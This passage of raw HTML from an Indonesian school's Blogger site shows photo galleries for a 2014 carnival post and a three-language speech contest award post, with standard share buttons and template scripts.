<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFHSx_mzwFXmnLM-XYvjFX98TtjaVYvDsja4nr9rAxWa3tWbzqKOFzve91B97tIaTkhcLJm3VGckYCbJoqATWNbPW8E0IBH0r_wqPaY3YuxLIxMOqhDNK01A0RE38rBDzJ8TWolZqsE3c/s1600/101_0759.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFHSx_mzwFXmnLM-XYvjFX98TtjaVYvDsja4nr9rAxWa3tWbzqKOFzve91B97tIaTkhcLJm3VGckYCbJoqATWNbPW8E0IBH0r_wqPaY3YuxLIxMOqhDNK01A0RE38rBDzJ8TWolZqsE3c/s1600/101_0759.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmd04lQEMkgrjG_eMOz7CtjpFu4ZBaZLkohF4MOIO7rJVEnC_aKbGr3n27H1Qdd8xVtNBu1W-n7IueEAgsDkdN4hy8ccww0ixv9j65HXpnKr1St0lPThKMXfBj7VWvlCN2y5igX6WzeXY/s1600/101_0848.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmd04lQEMkgrjG_eMOz7CtjpFu4ZBaZLkohF4MOIO7rJVEnC_aKbGr3n27H1Qdd8xVtNBu1W-n7IueEAgsDkdN4hy8ccww0ixv9j65HXpnKr1St0lPThKMXfBj7VWvlCN2y5igX6WzeXY/s1600/101_0848.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ0Km8PRFO32BdXELOatbUxcGwmBE33vO7pa7x4EAAWlhO07gyizGc-93UpUjzZLX2uKW19Vl7V-MDguu2oQC9qeqGzyvset3wewrKVxex33f740pTJz_c5w580ljaPpyjfeCg19K7UBA/s1600/101_0847.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ0Km8PRFO32BdXELOatbUxcGwmBE33vO7pa7x4EAAWlhO07gyizGc-93UpUjzZLX2uKW19Vl7V-MDguu2oQC9qeqGzyvset3wewrKVxex33f740pTJz_c5w580ljaPpyjfeCg19K7UBA/s1600/101_0847.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKrACg85_VuTDI9lc137thfIRG3mnTlvQ7R70H1mmD-PHEUJeotNPA3v5ZeQ5dOmzARIrvJhRmvUr5RY38hYchz_6BWjPXJE7EpSPO1OFPGBVvsgK2pXr2neMybL2tGY2i-_AicN6jCcE/s1600/101_0843.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKrACg85_VuTDI9lc137thfIRG3mnTlvQ7R70H1mmD-PHEUJeotNPA3v5ZeQ5dOmzARIrvJhRmvUr5RY38hYchz_6BWjPXJE7EpSPO1OFPGBVvsgK2pXr2neMybL2tGY2i-_AicN6jCcE/s1600/101_0843.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkCz97h21kVWIcohPay2gimcNxojtMu2cCG8TT14LeITPalWHYWyl4O84OoDXTCE1JCZg5hAnuAm1_ASFiprqAn1tW1Ju28mcdURJuLyymYn-I02Phemdc28hoDzVyr7GyadsOAA2aRKo/s1600/101_0784.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkCz97h21kVWIcohPay2gimcNxojtMu2cCG8TT14LeITPalWHYWyl4O84OoDXTCE1JCZg5hAnuAm1_ASFiprqAn1tW1Ju28mcdURJuLyymYn-I02Phemdc28hoDzVyr7GyadsOAA2aRKo/s1600/101_0784.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnQ2quJlY8moHIdE2TXDT-zC3c5d00H7sOpJtTMrRcYHt8ku7gYPiKCWM14htCdIIuJljRTjs9CJfSKmb2sA_B8MF3i3e63-0LKS8TFsZWq0MOlG1TSYlHsAvlIVKOsmygGWycrkUN_LE/s1600/101_0785.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnQ2quJlY8moHIdE2TXDT-zC3c5d00H7sOpJtTMrRcYHt8ku7gYPiKCWM14htCdIIuJljRTjs9CJfSKmb2sA_B8MF3i3e63-0LKS8TFsZWq0MOlG1TSYlHsAvlIVKOsmygGWycrkUN_LE/s1600/101_0785.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3HfJT4Quzhd7XIR_yxves8BTTRpdDrGZrhjTSfB7XA1JbD-9JIWMsFepgEOCTLyvQj768Mp4kq5MIinveQGQWXsS-AFMBPaLCcl7CDydYIG-AxDmyuQXtIe_G-LqnG5EI4Oy8tmgGIgQ/s1600/101_0823.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3HfJT4Quzhd7XIR_yxves8BTTRpdDrGZrhjTSfB7XA1JbD-9JIWMsFepgEOCTLyvQj768Mp4kq5MIinveQGQWXsS-AFMBPaLCcl7CDydYIG-AxDmyuQXtIe_G-LqnG5EI4Oy8tmgGIgQ/s1600/101_0823.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCzGWi_Rwnw41-m47P37IOw6crmheR3uBiN-echIyanuWtO_26CqWZ424wIjgi6fN8IW7WM-l_8yOgdad-fqDnAX41t_d771kTZoFpnK6qJUlUdpeQSSkTEP98t_PGFapWahB3vr4kvQg/s1600/101_0827.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCzGWi_Rwnw41-m47P37IOw6crmheR3uBiN-echIyanuWtO_26CqWZ424wIjgi6fN8IW7WM-l_8yOgdad-fqDnAX41t_d771kTZoFpnK6qJUlUdpeQSSkTEP98t_PGFapWahB3vr4kvQg/s1600/101_0827.JPG" width="240" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdgYr3nssueLSAAeJHZ6Pb6Xo2YK3BaX3bybj-BDWUccG4Pw8ylotYYi0kS6ysqZbtWnkMR6X1CpMhOnMIjY3xTW3RYSxrONfphigiqpjkw8xGAfkHO2QbCpRRGhQyOrzvJWDD5N9-c9U/s1600/101_0781.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdgYr3nssueLSAAeJHZ6Pb6Xo2YK3BaX3bybj-BDWUccG4Pw8ylotYYi0kS6ysqZbtWnkMR6X1CpMhOnMIjY3xTW3RYSxrONfphigiqpjkw8xGAfkHO2QbCpRRGhQyOrzvJWDD5N9-c9U/s1600/101_0781.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeMsA07YKrDC5I2XyOhooxFRd7WQsDUQvMzk9isxMbGms0hKhu534QIDVfAQhW-uRd6deI34hpWXoxvvDHIWoNDL_xNy_iAewWHLo0CCbwyjO0YI6GezpjVGBsHYb6Zt00D4Lqzb4JyOI/s1600/101_0780.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeMsA07YKrDC5I2XyOhooxFRd7WQsDUQvMzk9isxMbGms0hKhu534QIDVfAQhW-uRd6deI34hpWXoxvvDHIWoNDL_xNy_iAewWHLo0CCbwyjO0YI6GezpjVGBsHYb6Zt00D4Lqzb4JyOI/s1600/101_0780.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikuz4e2BC_SoXqCmEzuBT3YVNazJIxPuZchQRqDY-Mf7sFZil6poahT_b-gCgBrU_0evYA-ZS6ux5lKl8bHAzQaSNbSzZWc3ult41XdGEy1PrtGrpyuiA4LOcRt6vTkiqA1416bkspfdo/s1600/101_0779.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikuz4e2BC_SoXqCmEzuBT3YVNazJIxPuZchQRqDY-Mf7sFZil6poahT_b-gCgBrU_0evYA-ZS6ux5lKl8bHAzQaSNbSzZWc3ult41XdGEy1PrtGrpyuiA4LOcRt6vTkiqA1416bkspfdo/s1600/101_0779.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN-bZGF_aY2XgdZXDGSkc_0rU9o_Bya1eWqipWzKcSyUMd6_wlgXWlykyDKO1bE2J0uDhNrt3tASHhGSnfK2ne5XAK1PsLKYfdqYlLBgzd-B6fToLZiUhNZFKGfVZOIfJa7dyItzcGztw/s1600/101_0778.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN-bZGF_aY2XgdZXDGSkc_0rU9o_Bya1eWqipWzKcSyUMd6_wlgXWlykyDKO1bE2J0uDhNrt3tASHhGSnfK2ne5XAK1PsLKYfdqYlLBgzd-B6fToLZiUhNZFKGfVZOIfJa7dyItzcGztw/s1600/101_0778.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5w21inbbes4mi2HXMr0NZLP5MqZsQEIAXRCAQYLF04rODv1vvAlLj-NoNGED9FsrI6bFVc4jF81xRba4aLAeCdipOxivFYjGqSIuVcPMplc2Y_NIFg9xvStutIO9yyTjc4Polw9SlX18/s1600/101_0774.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5w21inbbes4mi2HXMr0NZLP5MqZsQEIAXRCAQYLF04rODv1vvAlLj-NoNGED9FsrI6bFVc4jF81xRba4aLAeCdipOxivFYjGqSIuVcPMplc2Y_NIFg9xvStutIO9yyTjc4Polw9SlX18/s1600/101_0774.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfSQ8EYrGAJDt0mXu47d8I6qWH18oNeTM5mi6eBXqo6U6RPbgrZfMIXCIaFkg6tRF93jlcWwm5sPvwRnn89arNKyxJtZ6OGcTPMo41jqaFRtaqiAWllI5Q1q58mcA_AJMn7mP29BAttz8/s1600/101_0775.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfSQ8EYrGAJDt0mXu47d8I6qWH18oNeTM5mi6eBXqo6U6RPbgrZfMIXCIaFkg6tRF93jlcWwm5sPvwRnn89arNKyxJtZ6OGcTPMo41jqaFRtaqiAWllI5Q1q58mcA_AJMn7mP29BAttz8/s1600/101_0775.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyKuBPYH-ojLWCDCfxuqiTTS_hhtW7PbfbQ7ddfgJwucLZ0YZbus1nHv-GbAYVPOChE0z3hhVVz4SC2XnGIApyQWwD2k6Ud3fabw5EU8Wb28Oq5gQ6jM1UN9Ly0d3APw-qrTNdvELB9Ig/s1600/101_0776.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyKuBPYH-ojLWCDCfxuqiTTS_hhtW7PbfbQ7ddfgJwucLZ0YZbus1nHv-GbAYVPOChE0z3hhVVz4SC2XnGIApyQWwD2k6Ud3fabw5EU8Wb28Oq5gQ6jM1UN9Ly0d3APw-qrTNdvELB9Ig/s1600/101_0776.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh89DtMbgljB16NDoNzSSIscDjvshiucEy_I_51ylfFxPwC7U3UMS63aIWpQx5fKaFGTeS3T-6xvb1-QIlwcpYrm1qKfDHO1RgfBY45Z3xU_2A-A9A6mqKeRtED5DFWmB8ASYaO_lm_OSc/s1600/101_0777.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh89DtMbgljB16NDoNzSSIscDjvshiucEy_I_51ylfFxPwC7U3UMS63aIWpQx5fKaFGTeS3T-6xvb1-QIlwcpYrm1qKfDHO1RgfBY45Z3xU_2A-A9A6mqKeRtED5DFWmB8ASYaO_lm_OSc/s1600/101_0777.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhff4WGhlsr8dF1XTRyViLOPHLGOdU4wOfbzzjZ6NHYZXekKoOFX3bPlNby5zBOLsB_AtpzGykRt1W3myIww-Rqx0Xmw3f4OBGNhBojkMIRq6yi9Nhbl-QhtRwiPaDlAk75NmG2epY7BYI/s1600/101_0773.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhff4WGhlsr8dF1XTRyViLOPHLGOdU4wOfbzzjZ6NHYZXekKoOFX3bPlNby5zBOLsB_AtpzGykRt1W3myIww-Rqx0Xmw3f4OBGNhBojkMIRq6yi9Nhbl-QhtRwiPaDlAk75NmG2epY7BYI/s1600/101_0773.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjonGW84Z9tbp81E2BQw3Fyfp0u2zgJEY4qkjAm6krbENAgFOEFLaQ1LFfBw5M4_kIxTdsyCAG6ZciQFPDEAH6hYKYkHyOnfiPaV1x-WEumdntCfV2IQTvRJ-WlisJh-ROB5GE0IW7f0Uw/s1600/101_0771.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjonGW84Z9tbp81E2BQw3Fyfp0u2zgJEY4qkjAm6krbENAgFOEFLaQ1LFfBw5M4_kIxTdsyCAG6ZciQFPDEAH6hYKYkHyOnfiPaV1x-WEumdntCfV2IQTvRJ-WlisJh-ROB5GE0IW7f0Uw/s1600/101_0771.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQxNWfPT54YcfQTaIZ4D2ldkOQ1qZil9Q14PVi3_oFr8Ozoh3N9_lvIgL3xSOd_MbGByfxsFdUxhMEQ90_JUicsTgXhMTWn_GQXxafBbbJIBUdabTw50HjxhVTmiYh_JmNqfz5ANDkjGQ/s1600/101_0770.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQxNWfPT54YcfQTaIZ4D2ldkOQ1qZil9Q14PVi3_oFr8Ozoh3N9_lvIgL3xSOd_MbGByfxsFdUxhMEQ90_JUicsTgXhMTWn_GQXxafBbbJIBUdabTw50HjxhVTmiYh_JmNqfz5ANDkjGQ/s1600/101_0770.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9dVYW1WmMJQS7bxulHRyBdL4B0wvnQa3UX4QqbyjVX0WQJqGBSHP__mGsiw7yod1Z1pvMr4yw2hePtKQ9il9lQjalhFYvBi1Rqc29YbptA75OAZk5n8oZpDt5-un9R9oCjzWZQEVbAlM/s1600/101_0765.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9dVYW1WmMJQS7bxulHRyBdL4B0wvnQa3UX4QqbyjVX0WQJqGBSHP__mGsiw7yod1Z1pvMr4yw2hePtKQ9il9lQjalhFYvBi1Rqc29YbptA75OAZk5n8oZpDt5-un9R9oCjzWZQEVbAlM/s1600/101_0765.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0LeQ4_mRY-PqJBGfRqD9xbmtestzVVf3z8GSLLtNda-7I5i8n_JDmzIqAgxBwmdlXC7hbxK1xXRHaJUukhSMLZqggMJdA1ubBXXERYOB0cfBozjxHDSMLKuntCtJ8N5dr69H9pEDUJUs/s1600/101_0762.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0LeQ4_mRY-PqJBGfRqD9xbmtestzVVf3z8GSLLtNda-7I5i8n_JDmzIqAgxBwmdlXC7hbxK1xXRHaJUukhSMLZqggMJdA1ubBXXERYOB0cfBozjxHDSMLKuntCtJ8N5dr69H9pEDUJUs/s1600/101_0762.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEoQIX6_Jhw75X1gzIQtfDGxq7SgTZj0dWlLHLFq6FqtmOEVUbPTqX5bAnhPIG4RtoCTzAEKAHUJw_Y3W50RYp8gWVaO85a1Qle8xXCaU4emdwRRoXdV4pQRIgQxwMZJ2X7wo24XUsLM0/s1600/101_0763.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEoQIX6_Jhw75X1gzIQtfDGxq7SgTZj0dWlLHLFq6FqtmOEVUbPTqX5bAnhPIG4RtoCTzAEKAHUJw_Y3W50RYp8gWVaO85a1Qle8xXCaU4emdwRRoXdV4pQRIgQxwMZJ2X7wo24XUsLM0/s1600/101_0763.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk3Owufk0wxF1yzP4TcZXUe_U4aNC6cAOvPhwitc7SjM9hAv4w4Xn5u6eYaBPT4mlZfrjx99cFzfJ0Fimf_ntIf8EP2iB5470_hVzjBKYKKqLkgzMFvMQPxvn7S8Xve-Jx12LgmYzCEbI/s1600/101_0764.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk3Owufk0wxF1yzP4TcZXUe_U4aNC6cAOvPhwitc7SjM9hAv4w4Xn5u6eYaBPT4mlZfrjx99cFzfJ0Fimf_ntIf8EP2iB5470_hVzjBKYKKqLkgzMFvMQPxvn7S8Xve-Jx12LgmYzCEbI/s1600/101_0764.JPG" width="320" /></a></div>
<br /></div>
<script type='text/javascript'>createSnippet("summary1374711730921741716");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://smp.assaadah.sch.id/2014/02/karnaval-2014.html&title=KARNAVAL 2014' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://smp.assaadah.sch.id/2014/02/karnaval-2014.html&title=KARNAVAL 2014' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://smp.assaadah.sch.id/2014/02/karnaval-2014.html&title=KARNAVAL 2014' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='read-art' href='https://smp.assaadah.sch.id/2014/02/karnaval-2014.html'>Read More <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12964597074075693987' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='author profile'>
<span itemprop='name'>smp assaadah bungah</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://smp.assaadah.sch.id/2014/02/karnaval-2014.html' itemprop='url'/>
<a class='timestamp-link' href='https://smp.assaadah.sch.id/2014/02/karnaval-2014.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-05T16:46:00-08:00'>16.46</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://smp.assaadah.sch.id/2014/02/karnaval-2014.html#comment-form' onclick=''>
Tidak ada komentar:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-841877298'>
<a href='https://www.blogger.com/post-edit.g?blogID=8051666098338562385&postID=1374711730921741716&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=1374711730921741716&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=1374711730921741716&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=1374711730921741716&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=1374711730921741716&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=1374711730921741716&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://smp.assaadah.sch.id/search/label/GALLERI' rel='tag'>GALLERI</a>,
<a href='https://smp.assaadah.sch.id/search/label/LAIN%20LAIN' rel='tag'>LAIN LAIN</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://smp.assaadah.sch.id/2014/02/juara-ii-pidato-3-bahasa-2014.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk6K92dF-Teh4cospdranNUVTI6IH_r6vuip4gNZUmOQRVLmWgZfAtBenX5GbjZzhFGrhAXKmcwdGlaFhu1WffHLKaIZF6pb-yQe2IgqiGPMaQzXcX887jcLNgrLe9IsVI7wp0sEZl_BA/s72-c/101_0642.JPG",'JUARA II PIDATO 3 BAHASA 2014'));
                                  </script>
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://smp.assaadah.sch.id/2014/02/juara-ii-pidato-3-bahasa-2014.html'>
JUARA II PIDATO 3 BAHASA 2014
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='smp assaadah bungah'>
<span itemprop='name'>smp assaadah bungah</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2014-02-05T16:22:00-08:00'>16.22</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='https://smp.assaadah.sch.id/search/label/GALLERI?max-results=5' rel='tag nofollow'>GALLERI</a>
<b>,</b>
<a href='https://smp.assaadah.sch.id/search/label/PRESTASI?max-results=5' rel='tag nofollow'>PRESTASI</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://smp.assaadah.sch.id/2014/02/juara-ii-pidato-3-bahasa-2014.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary734561789964331604'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk6K92dF-Teh4cospdranNUVTI6IH_r6vuip4gNZUmOQRVLmWgZfAtBenX5GbjZzhFGrhAXKmcwdGlaFhu1WffHLKaIZF6pb-yQe2IgqiGPMaQzXcX887jcLNgrLe9IsVI7wp0sEZl_BA/s1600/101_0642.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk6K92dF-Teh4cospdranNUVTI6IH_r6vuip4gNZUmOQRVLmWgZfAtBenX5GbjZzhFGrhAXKmcwdGlaFhu1WffHLKaIZF6pb-yQe2IgqiGPMaQzXcX887jcLNgrLe9IsVI7wp0sEZl_BA/s1600/101_0642.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKN6wNgWt8jI-uV6tcH9Gk3IfU13os7GyqiBacCKN0DBXOzW2AdA6Y1Ak-0h1eb1K1RvhaLjT_CB2jHR3WEV75vqqW4E5-yzEuZkJS97uxNn1XE9MkKxc-GtLQAzafRuxJpqjKv_p3qoA/s1600/101_0649.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKN6wNgWt8jI-uV6tcH9Gk3IfU13os7GyqiBacCKN0DBXOzW2AdA6Y1Ak-0h1eb1K1RvhaLjT_CB2jHR3WEV75vqqW4E5-yzEuZkJS97uxNn1XE9MkKxc-GtLQAzafRuxJpqjKv_p3qoA/s1600/101_0649.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2yWHX6zj-FRqmwEkqRjUTyChvl2geGrODwWRTiwvg8dr1cTrY8RFppJWZPlOxCJEOXUU3zXuG-DgqzrwQC6T1Vdz9P1Hqk798tEkowOGN2li91vHXmiMQEUIb7ze8W25Baqp5kbth1_k/s1600/101_0658.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2yWHX6zj-FRqmwEkqRjUTyChvl2geGrODwWRTiwvg8dr1cTrY8RFppJWZPlOxCJEOXUU3zXuG-DgqzrwQC6T1Vdz9P1Hqk798tEkowOGN2li91vHXmiMQEUIb7ze8W25Baqp5kbth1_k/s1600/101_0658.JPG" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
